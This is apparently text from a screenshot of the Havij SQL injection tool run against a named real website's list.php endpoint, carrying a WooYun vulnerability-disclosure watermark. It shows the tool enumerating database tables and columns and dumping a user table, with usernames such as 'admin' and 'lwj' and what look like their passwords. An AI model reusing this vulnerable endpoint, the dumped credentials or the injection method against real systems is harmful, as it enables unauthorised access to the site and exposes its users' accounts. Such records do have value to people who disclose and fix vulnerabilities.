 Havij
Target: http://ww.gic.ac.cn/gic_news/list.php?type=1
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
today_view
view
isshow
ishtml
daynum
ym_article_sort
id
name
description
ym_article_user
id
username
password
groupid
username password id groupid
admin 5 3 1
lwj 67890 6 1
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
Status: I'm IDLE Clear Log
Data Found: username=lwj
Data Found: password=1234567890
Data Found: id=6
Data Found: groupid=1
www.wooyun.org